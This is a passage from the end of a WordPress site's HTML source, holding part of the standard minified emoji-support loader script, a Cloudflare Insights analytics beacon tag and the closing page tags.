Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://equalitygainesville.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb0685ff3e76479b94ef589cb528cfec","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
